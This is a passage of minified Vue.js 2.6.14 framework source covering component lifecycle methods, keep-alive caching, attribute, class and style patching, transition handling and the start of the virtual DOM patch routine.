e[n]?D:S(e[n],t)}(g,y.methods),y.data?function(t){var e=t.$options.data;u(e=t._data="function"==typeof e?function(t,e){tm();try{return t.call(e,e)}catch(n){return t5(n,e,"data()"),{}}finally{tg()}}(e,t):e||{})||(e={});for(var n=Object.keys(e),r=t.$options.props,i=(t.$options.methods,n.length);i--;){var a=n[i];r&&b(r,a)||q(a)||nn(t,"_data",a)}tT(e,!0)}(g):tT(g._data={},!0),y.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=ts();for(var i in e){var a=e[i],o="function"==typeof a?a:a.get;r||(n[i]=new nt(t,o||D,D,nr)),i in t||ni(t,i,a)}}(g,y.computed),y.watch&&y.watch!==tr&&function(t,e){for(var n in e){var r=e[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)ns(t,n,r[i]);else ns(t,n,r)}}(g,y.watch),(C=(_=w).$options.provide)&&(_._provided="function"==typeof C?C.call(_):C),eU(w,"created"),w.$options.el&&w.$mount(w.$options.el)},function(t){Object.defineProperty(t.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(t.prototype,"$props",{get:function(){return this._props}}),t.prototype.$set=tL,t.prototype.$delete=tE,t.prototype.$watch=function(t,e,n){if(u(e))return ns(this,t,e,n);(n=n||{}).user=!0;var r=new nt(this,t,e,n);if(n.immediate){var i='callback for immediate watcher "'+r.expression+'"';tm(),t6(e,this,[r.value],this,i),tg()}return function(){r.teardown()}}}(nu),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(Array.isArray(t))for(var i=0,a=t.length;i<a;i++)r.$on(t[i],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var r=0,i=t.length;r<i;r++)n.$off(t[r],e);return n}var a,o=n._events[t];if(!o)return n;if(!e)return n._events[t]=null,n;for(var s=o.length;s--;)if((a=o[s])===e||a.fn===e){o.splice(s,1);break}return n},t.prototype.$emit=function(t){var e=this._events[t];if(e){e=e.length>1?L(e):e;for(var n=L(arguments,1),r='event handler for "'+t+'"',i=0,a=e.length;i<a;i++)t6(e[i],this,n,this,r)}return this}}(nu),function(t){t.prototype._update=function(t,e){var n=this,r=n.$el,i=n._vnode,a=e6(n);n._vnode=t,n.$el=i?n.__patch__(i,t):n.__patch__(n.$el,t,e,!1),a(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){eU(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||y(e.$children,t),t._watcher&&t._watcher.teardown();for(var n=t._watchers.length;n--;)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),eU(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(nu),function(t){eT(t.prototype),t.prototype.$nextTick=function(t){return tZ(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,i=n._parentVnode;i&&(e.$scopedSlots=ed(i.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=i;try{e4=e,t=r.call(e._renderProxy,e.$createElement)}catch(a){t5(a,e,"render"),t=e._vnode}finally{e4=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof ty||(t=t8()),t.parent=i,t}}(nu);var nh,nm,ng=[String,RegExp,Array],ny={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:ng,exclude:ng,max:[String,Number]},methods:{cacheVNode:function(){var t=this.cache,e=this.keys,n=this.vnodeToCache,r=this.keyToCache;if(n){var i=n.tag,a=n.componentInstance,o=n.componentOptions;t[r]={name:nf(o),tag:i,componentInstance:a},e.push(r),this.max&&e.length>parseInt(this.max)&&nv(t,e[0],e,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)nv(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",function(e){np(t,function(t){return nd(e,t)})}),this.$watch("exclude",function(e){np(t,function(t){return!nd(e,t)})})},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=e3(t),n=e&&e.componentOptions;if(n){var r=nf(n),i=this.include,a=this.exclude;if(i&&(!r||!nd(i,r))||a&&r&&nd(a,r))return e;var o=this.cache,s=this.keys,c=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;o[c]?(e.componentInstance=o[c].componentInstance,y(s,c),s.push(c)):(this.vnodeToCache=e,this.keyToCache=c),e.data.keepAlive=!0}return e||t&&t[0]}}};(function(t){var e,n,r;Object.defineProperty(t,"config",{get:function(){return B}}),t.util={warn:td,extend:E,mergeOptions:t4,defineReactive:tS},t.set=tL,t.delete=tE,t.nextTick=tZ,t.observable=function(t){return tT(t),t},t.options=Object.create(null),j.forEach(function(e){t.options[e+"s"]=Object.create(null)}),t.options._base=t,E(t.options.components,ny),t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=L(arguments,1);return n.unshift(this),"function"==typeof t.install?t.install.apply(t,n):"function"==typeof t&&t.apply(null,n),e.push(t),this},t.mixin=function(t){return this.options=t4(this.options,t),this},(e=t).cid=0,n=1,e.extend=function(t){t=t||{};var e=this,r=e.cid,i=t._Ctor||(t._Ctor={});if(i[r])return i[r];var a=t.name||e.options.name,o=function(t){this._init(t)};return(o.prototype=Object.create(e.prototype)).constructor=o,o.cid=n++,o.options=t4(e.options,t),o.super=e,o.options.props&&function(t){var e=t.options.props;for(var n in e)nn(t.prototype,"_props",n)}(o),o.options.computed&&function(t){var e=t.options.computed;for(var n in e)ni(t.prototype,n,e[n])}(o),o.extend=e.extend,o.mixin=e.mixin,o.use=e.use,j.forEach(function(t){o[t]=e[t]}),a&&(o.options.components[a]=o),o.superOptions=e.options,o.extendOptions=t,o.sealedOptions=E({},o.options),i[r]=o,o},r=t,j.forEach(function(t){r[t]=function(e,n){return n?("component"===t&&u(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})})(nu),Object.defineProperty(nu.prototype,"$isServer",{get:ts}),Object.defineProperty(nu.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(nu,"FunctionalRenderContext",{value:eS}),nu.version="2.6.14";var n$=h("style,class"),n8=h("input,textarea,option,select,progress"),n_=function(t,e,n){return"value"===n&&n8(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},nb=h("contenteditable,draggable,spellcheck"),nC=h("events,caret,typing,plaintext-only"),nw=h("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),nx="http://www.w3.org/1999/xlink",n9=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},nk=function(t){return n9(t)?t.slice(6,t.length):""},nA=function(t){return null==t||!1===t};function nT(t,e){return{staticClass:nS(t.staticClass,e.staticClass),class:a(t.class)?[t.class,e.class]:e.class}}function nS(t,e){return t?e?t+" "+e:t:e||""}function nL(t){return Array.isArray(t)?function(t){for(var e,n="",r=0,i=t.length;r<i;r++)a(e=nL(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):c(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var nE={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},n0=h("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),n1=h("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),nP=function(t){return n0(t)||n1(t)};function nD(t){return n1(t)?"svg":"math"===t?"math":void 0}var nO=Object.create(null),nN=h("text,number,password,search,email,tel,url");function n2(t){return"string"==typeof t?document.querySelector(t)||document.createElement("div"):t}var n4=Object.freeze({createElement:function(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(t,e){return document.createElementNS(nE[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),nR={create:function(t,e){n3(e)},update:function(t,e){t.data.ref!==e.data.ref&&(n3(t,!0),n3(e))},destroy:function(t){n3(t,!0)}};function n3(t,e){var n=t.data.ref;if(a(n)){var r=t.context,i=t.componentInstance||t.elm,o=r.$refs;e?Array.isArray(o[n])?y(o[n],i):o[n]===i&&(o[n]=void 0):t.data.refInFor?Array.isArray(o[n])?0>o[n].indexOf(i)&&o[n].push(i):o[n]=[i]:o[n]=i}}var nM=new ty("",{},[]),nI=["create","activate","update","remove","destroy"];function nF(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&a(t.data)===a(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,r=a(n=t.data)&&a(n=n.attrs)&&n.type,i=a(n=e.data)&&a(n=n.attrs)&&n.type;return r===i||nN(r)&&nN(i)}(t,e)||o(t.isAsyncPlaceholder)&&i(e.asyncFactory.error))}function nj(t,e,n){var r,i,o={};for(r=e;r<=n;++r)a(i=t[r].key)&&(o[i]=r);return o}var n5={create:n6,update:n6,destroy:function(t){n6(t,nM)}};function n6(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,r,i,a=t===nM,o=e===nM,s=nH(t.data.directives,t.context),c=nH(e.data.directives,e.context),l=[],u=[];for(n in c)r=s[n],i=c[n],r?(i.oldValue=r.value,i.oldArg=r.arg,nU(i,"update",e,t),i.def&&i.def.componentUpdated&&u.push(i)):(nU(i,"bind",e,t),i.def&&i.def.inserted&&l.push(i));if(l.length){var f=function(){for(var n=0;n<l.length;n++)nU(l[n],"inserted",e,t)};a?er(e,"insert",f):f()}if(u.length&&er(e,"postpatch",function(){for(var n=0;n<u.length;n++)nU(u[n],"componentUpdated",e,t)}),!a)for(n in s)c[n]||nU(s[n],"unbind",t,t,o)}(t,e)}var n7=Object.create(null);function nH(t,e){var n,r,i=Object.create(null);if(!t)return i;for(n=0;n<t.length;n++)(r=t[n]).modifiers||(r.modifiers=n7),i[nB(r)]=r,r.def=tR(e.$options,"directives",r.name);return i}function nB(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function nU(t,e,n,r,i){var a=t.def&&t.def[e];if(a)try{a(n.elm,t,n,r,i)}catch(o){t5(o,n.context,"directive "+t.name+" "+e+" hook")}}var nq=[nR,n5];function nz(t,e){var n=e.componentOptions;if(!(a(n)&&!1===n.Ctor.options.inheritAttrs||i(t.data.attrs)&&i(e.data.attrs))){var r,o,s=e.elm,c=t.data.attrs||{},l=e.data.attrs||{};for(r in a(l.__ob__)&&(l=e.data.attrs=E({},l)),l)o=l[r],c[r]!==o&&nV(s,r,o,e.data.pre);for(r in(Y||tt)&&l.value!==c.value&&nV(s,"value",l.value),c)i(l[r])&&(n9(r)?s.removeAttributeNS(nx,nk(r)):nb(r)||s.removeAttribute(r))}}function nV(t,e,n,r){var i,a;r||t.tagName.indexOf("-")>-1?nK(t,e,n):nw(e)?nA(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):nb(e)?t.setAttribute(e,(i=e,nA(a=n)||"false"===a?"false":"contenteditable"===i&&nC(a)?a:"true")):n9(e)?nA(n)?t.removeAttributeNS(nx,nk(e)):t.setAttributeNS(nx,e,n):nK(t,e,n)}function nK(t,e,n){if(nA(n))t.removeAttribute(e);else{if(Y&&!Q&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var nG={create:nz,update:nz};function nW(t,e){var n=e.elm,r=e.data,o=t.data;if(!(i(r.staticClass)&&i(r.class)&&(i(o)||i(o.staticClass)&&i(o.class)))){var s=function(t){for(var e,n,r=t.data,i=t,o=t;a(o.componentInstance);)(o=o.componentInstance._vnode)&&o.data&&(r=nT(o.data,r));for(;a(i=i.parent);)i&&i.data&&(r=nT(r,i.data));return e=r.staticClass,n=r.class,a(e)||a(n)?nS(e,nL(n)):""}(e),c=n._transitionClasses;a(c)&&(s=nS(s,nL(c))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var nJ,nZ,nX,nY,nQ,rt,re={create:nW,update:nW},rn=/[\w).+\-_$\]]/;function rr(t){var e,n,r,i,a,o=!1,s=!1,c=!1,l=!1,u=0,f=0,d=0,p=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),o)39===e&&92!==n&&(o=!1);else if(s)34===e&&92!==n&&(s=!1);else if(c)96===e&&92!==n&&(c=!1);else if(l)47===e&&92!==n&&(l=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||u||f||d){switch(e){case 34:s=!0;break;case 39:o=!0;break;case 96:c=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:u++;break;case 125:u--}if(47===e){for(var v=r-1,h=void 0;v>=0&&" "===(h=t.charAt(v));v--);h&&rn.test(h)||(l=!0)}}else void 0===i?(p=r+1,i=t.slice(0,r).trim()):m();function m(){(a||(a=[])).push(t.slice(p,r).trim()),p=r+1}if(void 0===i?i=t.slice(0,r).trim():0!==p&&m(),a)for(r=0;r<a.length;r++)i=ri(i,a[r]);return i}function ri(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var r=e.slice(0,n),i=e.slice(n+1);return'_f("'+r+'")('+t+(")"!==i?","+i:i)}function ra(t,e){console.error("[Vue compiler]: "+t)}function ro(t,e){return t?t.map(function(t){return t[e]}).filter(function(t){return t}):[]}function rs(t,e,n,r,i){(t.props||(t.props=[])).push(rm({name:e,value:n,dynamic:i},r)),t.plain=!1}function rc(t,e,n,r,i){(i?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[])).push(rm({name:e,value:n,dynamic:i},r)),t.plain=!1}function rl(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(rm({name:e,value:n},r))}function ru(t,e,n,r,i,a,o,s){(t.directives||(t.directives=[])).push(rm({name:e,rawName:n,value:r,arg:i,isDynamicArg:a,modifiers:o},s)),t.plain=!1}function rf(t,e,n){return n?"_p("+e+',"'+t+'")':t+e}function rd(t,e,n,i,a,o,s,c){(i=i||r).right?c?e="("+e+")==='click'?'contextmenu':("+e+")":"click"===e&&(e="contextmenu",delete i.right):i.middle&&(c?e="("+e+")==='click'?'mouseup':("+e+")":"click"===e&&(e="mouseup")),i.capture&&(delete i.capture,e=rf("!",e,c)),i.once&&(delete i.once,e=rf("~",e,c)),i.passive&&(delete i.passive,e=rf("&",e,c)),i.native?(delete i.native,l=t.nativeEvents||(t.nativeEvents={})):l=t.events||(t.events={});var l,u=rm({value:n.trim(),dynamic:c},s);i!==r&&(u.modifiers=i);var f=l[e];Array.isArray(f)?a?f.unshift(u):f.push(u):l[e]=f?a?[u,f]:[f,u]:u,t.plain=!1}function rp(t,e,n){var r=rv(t,":"+e)||rv(t,"v-bind:"+e);if(null!=r)return rr(r);if(!1!==n){var i=rv(t,e);if(null!=i)return JSON.stringify(i)}}function rv(t,e,n){var r;if(null!=(r=t.attrsMap[e])){for(var i=t.attrsList,a=0,o=i.length;a<o;a++)if(i[a].name===e){i.splice(a,1);break}}return n&&delete t.attrsMap[e],r}function rh(t,e){for(var n=t.attrsList,r=0,i=n.length;r<i;r++){var a=n[r];if(e.test(a.name))return n.splice(r,1),a}}function rm(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function rg(t,e,n){var r=n||{},i=r.number,a="$$v";r.trim&&(a="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(a="_n("+a+")");var o=ry(e,a);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ($$v) {"+o+"}"}}function ry(t,e){var n=function(t){if(nJ=(t=t.trim()).length,0>t.indexOf("[")||t.lastIndexOf("]")<nJ-1)return(nY=t.lastIndexOf("."))>-1?{exp:t.slice(0,nY),key:'"'+t.slice(nY+1)+'"'}:{exp:t,key:null};for(nZ=t,nY=nQ=rt=0;!r8();)r_(nX=r$())?rC(nX):91===nX&&rb(nX);return{exp:t.slice(0,nQ),key:t.slice(nQ+1,rt)}}(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function r$(){return nZ.charCodeAt(++nY)}function r8(){return nY>=nJ}function r_(t){return 34===t||39===t}function rb(t){var e=1;for(nQ=nY;!r8();)if(r_(t=r$()))rC(t);else if(91===t&&e++,93===t&&e--,0===e){rt=nY;break}}function rC(t){for(var e=t;!r8()&&(t=r$())!==e;);}function rw(t,e,n){var r=rT;return function i(){var a=e.apply(null,arguments);null!==a&&rk(t,i,n,r)}}var rx=tU&&!(tn&&53>=Number(tn[1]));function r9(t,e,n,r){if(rx){var i=eJ,a=e;e=a._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=i||t.timeStamp<=0||t.target.ownerDocument!==document)return a.apply(this,arguments)}}rT.addEventListener(t,e,ti?{capture:n,passive:r}:n)}function rk(t,e,n,r){(r||rT).removeEventListener(t,e._wrapper||e,n)}function rA(t,e){if(!i(t.data.on)||!i(e.data.on)){var n=e.data.on||{},r=t.data.on||{};rT=e.elm,function(t){if(a(t.__r)){var e=Y?"change":"input";t[e]=[].concat(t.__r,t[e]||[]),delete t.__r}a(t.__c)&&(t.change=[].concat(t.__c,t.change||[]),delete t.__c)}(n),en(n,r,r9,rk,rw,e.context),rT=void 0}}var rT,rS,rL={create:rA,update:rA};function rE(t,e){if(!i(t.data.domProps)||!i(e.data.domProps)){var n,r,o=e.elm,s=t.data.domProps||{},c=e.data.domProps||{};for(n in a(c.__ob__)&&(c=e.data.domProps=E({},c)),s)n in c||(o[n]="");for(n in c){if(r=c[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===s[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=r;var l=i(r)?"":String(r);r0(o,l)&&(o.value=l)}else if("innerHTML"===n&&n1(o.tagName)&&i(o.innerHTML)){(rS=rS||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var u=rS.firstChild;o.firstChild;)o.removeChild(o.firstChild);for(;u.firstChild;)o.appendChild(u.firstChild)}else if(r!==s[n])try{o[n]=r}catch(f){}}}}function r0(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(r){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,r=t._vModifiers;if(a(r)){if(r.number)return v(n)!==v(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var r1={create:rE,update:rE},rP=C(function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach(function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}}),e});function rD(t){var e=rO(t.style);return t.staticStyle?E(t.staticStyle,e):e}function rO(t){return Array.isArray(t)?P(t):"string"==typeof t?rP(t):t}var rN,r2=/^--/,r4=/\s*!important$/,rR=function(t,e,n){if(r2.test(e))t.style.setProperty(e,n);else if(r4.test(n))t.style.setProperty(T(e),n.replace(r4,""),"important");else{var r=rM(e);if(Array.isArray(n))for(var i=0,a=n.length;i<a;i++)t.style[r]=n[i];else t.style[r]=n}},r3=["Webkit","Moz","ms"],rM=C(function(t){if(rN=rN||document.createElement("div").style,"filter"!==(t=x(t))&&t in rN)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<r3.length;n++){var r=r3[n]+e;if(r in rN)return r}});function rI(t,e){var n=e.data,r=t.data;if(!(i(n.staticStyle)&&i(n.style)&&i(r.staticStyle)&&i(r.style))){var o,s,c=e.elm,l=r.staticStyle,u=r.normalizedStyle||r.style||{},f=l||u,d=rO(e.data.style)||{};e.data.normalizedStyle=a(d.__ob__)?E({},d):d;var p=function(t,e){for(var n,r={},i=t;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=rD(i.data))&&E(r,n);(n=rD(t.data))&&E(r,n);for(var a=t;a=a.parent;)a.data&&(n=rD(a.data))&&E(r,n);return r}(e);for(s in f)i(p[s])&&rR(c,s,"");for(s in p)(o=p[s])!==f[s]&&rR(c,s,null==o?"":o)}}var rF={create:rI,update:rI},rj=/\s+/;function r5(t,e){if(e&&(e=e.trim())){if(t.classList)e.indexOf(" ")>-1?e.split(rj).forEach(function(e){return t.classList.add(e)}):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";0>n.indexOf(" "+e+" ")&&t.setAttribute("class",(n+e).trim())}}}function r6(t,e){if(e&&(e=e.trim())){if(t.classList)e.indexOf(" ")>-1?e.split(rj).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" "+(t.getAttribute("class")||"")+" ",r=" "+e+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}}function r7(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&E(e,rH(t.name||"v")),E(e,t),e}return"string"==typeof t?rH(t):void 0}}var rH=C(function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}}),rB=W&&!Q,rU="transition",rq="animation",rz="transition",rV="transitionend",rK="animation",rG="animationend";rB&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(rz="WebkitTransition",rV="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(rK="WebkitAnimation",rG="webkitAnimationEnd"));var rW=W?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function rJ(t){rW(function(){rW(t)})}function rZ(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);0>n.indexOf(e)&&(n.push(e),r5(t,e))}function rX(t,e){t._transitionClasses&&y(t._transitionClasses,e),r6(t,e)}function rY(t,e,n){var r=it(t,e),i=r.type,a=r.timeout,o=r.propCount;if(!i)return n();var s=i===rU?rV:rG,c=0,l=function(){t.removeEventListener(s,u),n()},u=function(e){e.target===t&&++c>=o&&l()};setTimeout(function(){c<o&&l()},a+1),t.addEventListener(s,u)}var rQ=/\b(transform|all)(,|$)/;function it(t,e){var n,r=window.getComputedStyle(t),i=(r[rz+"Delay"]||"").split(", "),a=(r[rz+"Duration"]||"").split(", "),o=ie(i,a),s=(r[rK+"Delay"]||"").split(", "),c=(r[rK+"Duration"]||"").split(", "),l=ie(s,c),u=0,f=0;return e===rU?o>0&&(n=rU,u=o,f=a.length):e===rq?l>0&&(n=rq,u=l,f=c.length):f=(n=(u=Math.max(o,l))>0?o>l?rU:rq:null)?n===rU?a.length:c.length:0,{type:n,timeout:u,propCount:f,hasTransform:n===rU&&rQ.test(r[rz+"Property"])}}function ie(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map(function(e,n){return ir(e)+ir(t[n])}))}function ir(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function ii(t,e){var n=t.elm;a(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=r7(t.data.transition);if(!i(r)&&!a(n._enterCb)&&1===n.nodeType){for(var o=r.css,s=r.type,l=r.enterClass,u=r.enterToClass,f=r.enterActiveClass,d=r.appearClass,p=r.appearToClass,h=r.appearActiveClass,m=r.beforeEnter,g=r.enter,y=r.afterEnter,_=r.enterCancelled,b=r.beforeAppear,C=r.appear,w=r.afterAppear,x=r.appearCancelled,k=r.duration,A=e5,T=e5.$vnode;T&&T.parent;)A=T.context,T=T.parent;var S=!A._isMounted||!t.isRootInsert;if(!S||C||""===C){var L=S&&d?d:l,E=S&&h?h:f,P=S&&p?p:u,D=S&&b||m,O=S&&"function"==typeof C?C:g,N=S&&w||y,R=S&&x||_,M=v(c(k)?k.enter:k),F=!1!==o&&!Q,j=is(O),H=n._enterCb=I(function(){F&&(rX(n,P),rX(n,E)),H.cancelled?(F&&rX(n,L),R&&R(n)):N&&N(n),n._enterCb=null});t.data.show||er(t,"insert",function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),O&&O(n,H)}),D&&D(n),F&&(rZ(n,L),rZ(n,E),rJ(function(){rX(n,L),H.cancelled||(rZ(n,P),j||(io(M)?setTimeout(H,M):rY(n,s,H)))})),t.data.show&&(e&&e(),O&&O(n,H)),F||j||H()}}}function ia(t,e){var n=t.elm;a(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=r7(t.data.transition);if(i(r)||1!==n.nodeType)return e();if(!a(n._leaveCb)){var o=r.css,s=r.type,l=r.leaveClass,u=r.leaveToClass,f=r.leaveActiveClass,d=r.beforeLeave,p=r.leave,h=r.afterLeave,m=r.leaveCancelled,g=r.delayLeave,y=r.duration,_=!1!==o&&!Q,b=is(p),C=v(c(y)?y.leave:y),w=n._leaveCb=I(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),_&&(rX(n,u),rX(n,f)),w.cancelled?(_&&rX(n,l),m&&m(n)):(e(),h&&h(n)),n._leaveCb=null});g?g(x):x()}function x(){w.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),d&&d(n),_&&(rZ(n,l),rZ(n,f),rJ(function(){rX(n,l),w.cancelled||(rZ(n,u),b||(io(C)?setTimeout(w,C):rY(n,s,w)))})),p&&p(n,w),_||b||w())}}function io(t){return"number"==typeof t&&!isNaN(t)}function is(t){if(i(t))return!1;var e=t.fns;return a(e)?is(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function ic(t,e){!0!==e.data.show&&ii(e)}var il=function(t){var e,n,r={},c=t.modules,l=t.nodeOps;for(e=0;e<nI.length;++e)for(r[nI[e]]=[],n=0;n<c.length;++n)a(c[n][nI[e]])&&r[nI[e]].push(c[n][nI[e]]);function u(t){var e=l.parentNode(t);a(e)&&l.removeChild(e,t)}function f(t,e,n,i,s,c,u){if(a(t.elm)&&a(c)&&(t=c[u]=tb(t)),t.isRootInsert=!s,!function(t,e,n,i){var s=t.data;if(a(s)){var c=a(t.componentInstance)&&s.keepAlive;if(a(s=s.hook)&&a(s=s.init)&&s(t,!1),a(t.componentInstance))return d(t,e),p(n,t.elm,i),o(c)&&function(t,e,n,i){for(var o,s=t;s.componentInstance;)if(a(o=(s=s.componentInstance._vnode).data)&&a(o=o.transition)){for(o=0;o<r.activate.length;++o)r.activate[o](nM,s);e.push(s);break}p(n,t.elm,i)}(t,e,n,i),!0}}(t,e,n,i)){var f=t.data,h=t.children,m=t.tag;a(m)?(t.elm=t.ns?l.createElementNS(t.ns,m):l.createElement(m,t),y(t),v(t,h,e),a(f)&&g(t,e),p(n,t.elm,i)):o(t.isComment)?(t.elm=l.createComment(t.text),p(n,t.elm,i)):(t.elm=l.createTextNode(t.text),p(n,t.elm,i))}}function d(t,e){a(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,m(t)?(g(t,e),y(t)):(n3(t),e.push(t))}function p(t,e,n){a(t)&&(a(n)?l.parentNode(n)===t&&l.insertBefore(t,e,n):l.appendChild(t,e))}function v(t,e,n){if(Array.isArray(e))for(var r=0;r<e.length;++r)f(e[r],n,t.elm,null,!0,e,r);else s(t.text)&&l.appendChild(t.elm,l.createTextNode(String(t.text)))}function 